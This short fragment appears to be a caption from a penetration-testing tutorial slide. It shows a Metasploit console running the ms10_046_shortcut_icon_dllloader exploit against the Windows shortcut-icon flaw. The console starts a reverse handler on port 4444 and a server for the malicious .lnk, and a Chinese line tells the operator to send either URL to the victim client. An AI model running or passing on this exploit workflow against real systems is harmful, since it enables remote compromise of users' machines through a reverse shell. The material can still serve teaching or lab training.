 msf exploit(ms10_046_shortcut_icon_dllloader) > exploit
[*] Exploit running as background job.
[*] Started reverse handler on 10.0.10.95:4444
msf exploit(ms10_046_shortcut_icon_dllloader) > [*]
[*] Send vulnerable clients to \\10.0.10.95\VYXWUUxTAnh\.
[*] Or, get clients to save and render the icon of http://<your host>/<anything>.lnk
[*] Using URL: http://10.0.10.95:80/
[*] Server started.
将这两个URL中的任何一个
发送给客户端